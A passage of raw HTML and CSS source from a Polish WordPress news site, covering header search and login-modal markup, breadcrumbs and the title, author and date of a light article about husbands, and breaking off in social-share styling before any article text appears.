}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
height: auto;
}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdi_49 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_49 .tdb-head-search-btn svg{
width: 20px;
}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="489542" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Newsy" class="tdb-entry-crumb" href="https://globalinfo.pl/newsy/">Newsy</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę...</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/newsy/",
"name": "Newsy"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę..."                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/newsy/" ><span class="tdb-cat-bg"></span>Newsy</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">12 zdjęć, które pokazują, że bycie mężem to prawdziwa sztuka. Oni naprawdę się starają</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-02T00:17:30+02:00">2021-04-02</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-489542">2544</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
